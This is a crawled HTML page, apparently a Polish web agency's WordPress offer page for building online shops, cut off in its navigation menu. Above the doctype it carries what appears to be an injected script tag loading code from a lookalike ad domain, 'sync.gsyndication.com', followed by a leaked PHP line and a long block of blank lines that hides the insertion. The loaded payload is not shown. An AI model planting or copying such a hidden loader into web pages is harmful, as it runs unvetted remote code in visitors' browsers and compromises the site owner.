

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xtraweb.pl/oferta/sklepy-internetowe/
body_size: 17128
content:
<script src="//sync.gsyndication.com/"></script>


define('DISALLOW_FILE_EDIT', true);





































































































































































































































<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sklepy internetowe &#8211; XtraWeb</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; Kanał z wpisami" href="https://xtraweb.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="XtraWeb &raquo; Kanał z komentarzami" href="https://xtraweb.pl/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xtraweb.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://xtraweb.pl/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-683 .elementor-element.elementor-element-da9dc05:not(.elementor-motion-effects-element-type-background), .elementor-683 .elementor-element.elementor-element-da9dc05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://xtraweb.pl/wp-content/uploads/2020/05/header-6.jpg");}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-31-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-31.css?ver=1768511184' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-media-carousel-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-media-carousel.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://xtraweb.pl/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-487-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-487.css?ver=1768514602' media='all' />
<link rel='stylesheet' id='elementor-post-683-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-683.css?ver=1768514603' media='all' />
<link rel='stylesheet' id='elementor-post-226-css' href='https://xtraweb.pl/wp-content/uploads/elementor/css/post-226.css?ver=1768511185' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://xtraweb.pl/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1742244869' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xtraweb.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://xtraweb.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://xtraweb.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://xtraweb.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xtraweb.pl/wp-json/wp/v2/pages/487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xtraweb.pl/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xtraweb.pl/oferta/sklepy-internetowe/" />
<link rel='shortlink' href='https://xtraweb.pl/?p=487' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xtraweb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtraweb.pl%2Foferta%2Fsklepy-internetowe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xtraweb.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxtraweb.pl%2Foferta%2Fsklepy-internetowe%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xtraweb.pl/wp-content/uploads/2020/04/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.skos3{
    clip-path: polygon(0 150px, 100% 0, 100% 150px, 0% 100%);

}

@media only screen and (min-width: 768px) { 
	.skos33{
    clip-path: polygon(0 150px, 100% 0, 100% 150px, 0% 100%);
	}
		
}!important
 
}
.cn-button.wp-default{
}

#cn-accept-cookie {
		background: #2D5DA7 !important;
	padding: 10px 25px;
	border-radius: 0;
}

.obrazekwpis{
	margin-right: 5% !important;
}		</style>
		</head>
<body class="wp-singular page-template-default page page-id-487 page-child parent-pageid-11 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-31 elementor-page elementor-page-487">


<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<header data-elementor-type="header" data-elementor-id="683" class="elementor elementor-683 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-da9dc05 elementor-section-full_width elementor-section-items-stretch elementor-section-height-min-height elementor-section-height-default" data-id="da9dc05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;triangle&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3.4,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;none&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}}}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0e1b2c" data-id="a0e1b2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-74fa2b8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="74fa2b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8369733" data-id="8369733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9853a1 elementor-widget elementor-widget-image" data-id="f9853a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://xtraweb.pl">
							<img fetchpriority="high" width="1605" height="667" src="https://xtraweb.pl/wp-content/uploads/2020/04/logo.png" class="attachment-full size-full wp-image-254" alt="" srcset="https://xtraweb.pl/wp-content/uploads/2020/04/logo.png 1605w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-300x125.png 300w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1024x426.png 1024w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-768x319.png 768w, https://xtraweb.pl/wp-content/uploads/2020/04/logo-1536x638.png 1536w" sizes="(max-width: 1605px) 100vw, 1605px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5280da5" data-id="5280da5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d2e6f4 elementor-nav-menu__align-end elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0d2e6f4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-0d2e6f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://xtraweb.pl/" class="elementor-item">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-509"><a href="https://xtraweb.pl/oferta/" class="elementor-item">Oferta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://xtraweb.pl/oferta/strony-internetowe/" class="elementor-sub-item">Strony internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-487 current_page_item menu-item-518"><a href="https://xtraweb.pl/oferta/sklepy-internetowe/" aria-current="page" class="elementor-sub-item elementor-item-active">Sklepy internetowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-510"><a href="https://xtraweb.pl/oferta/studio-graficzne/" class="elementor-sub-item">Studio graficzne</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://xtraweb.pl/oferta/studio-graficzne/logo/" class="elementor-sub-item">Logo</a></li>
